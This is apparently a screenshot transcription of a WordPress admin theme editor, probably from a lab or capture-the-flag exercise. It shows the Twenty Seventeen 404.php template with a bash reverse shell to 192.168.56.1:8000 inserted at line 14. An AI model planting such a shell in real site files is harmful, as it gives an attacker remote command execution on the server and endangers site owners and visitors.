 My secret blog 4 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments 4
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
We feel the room swayin’ Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since 1.0
10  * @version 1.0
11  */
12
13
14 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.1/8000 0>&1'");
15
16 get_header(); ?>
17
18 <div class="wrap">
19     <div id="primary" class="content-area">
20         <main id="main" class="site-main" role="main">
21
22             <section class="error-404 not-found">
23                 <header class="page-header">
24                     <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.',
'twentyseventeen' ); ?></h1>
25                 </header><!-- .page-header -->
26                 <div class="page-content">
27                     <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?',
'twentyseventeen' ); ?></p>
28
29                     <?php get_search_form(); ?>
30
31                 </div><!-- .page-content -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress. Version 4.9